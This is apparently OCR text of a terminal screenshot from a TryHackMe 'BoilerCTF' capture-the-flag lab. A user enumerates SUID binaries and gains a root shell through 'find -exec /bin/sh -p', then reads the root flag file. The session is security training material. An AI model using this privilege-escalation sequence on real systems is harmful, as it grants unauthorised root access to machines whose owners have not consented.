 azazel@azazel: ~/Tryhackme/BoilerCTF
azazel@azazel: ~ × azazel@azazel: ~ × azazel@azazel: ~/Tryh... × azazel@zaza-sec: ~/Tr... ×
drwxr-xr-x 4 root   root   4096 Aug 22  2019 ..
drwxrwxr-x 2 stoner stoner 4096 Aug 22  2019 .nano
-rw-r--r-- 1 stoner stoner   34 Aug 21  2019 .secret
stoner@Vulnerable:~$ cat .nano
cat: .nano: Is a directory
stoner@Vulnerable:~$ cat /home/basterd/backup.sh
cat: /home/basterd/backup.sh: Permission denied
stoner@Vulnerable:~$ find / -type f -u=s 2>/dev/null
stoner@Vulnerable:~$ find / -type f -perm -u=s 2>/dev/null
/bin/su
/bin/fusermount
/bin/umount
/bin/mount
/bin/ping6
/bin/ping
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/apache2/suexec-custom
/usr/lib/apache2/suexec-pristine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/newgidmap
/usr/bin/find
/usr/bin/at
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/newuidmap
stoner@Vulnerable:~$
stoner@Vulnerable:~$ ./find . -exec /bin/sh -p \; -quit
bash: ./find: No such file or directory
stoner@Vulnerable:~$ /usr/bin/find . -exec /bin/sh -p \; -quit
# whoami
root
# cat /root/root.txt
# exit
stoner@Vulnerable:~$ ls
stoner@Vulnerable:~$ ls -la
total 16
drwxr-x--- 3 stoner stoner 4096 Aug 22  2019 .
drwxr-xr-x 4 root   root   4096 Aug 22  2019 ..
drwxrwxr-x 2 stoner stoner 4096 Aug 22  2019 .nano
-rw-r--r-- 1 stoner stoner   34 Aug 21  2019 .secret
stoner@Vulnerable:~$ exit
exit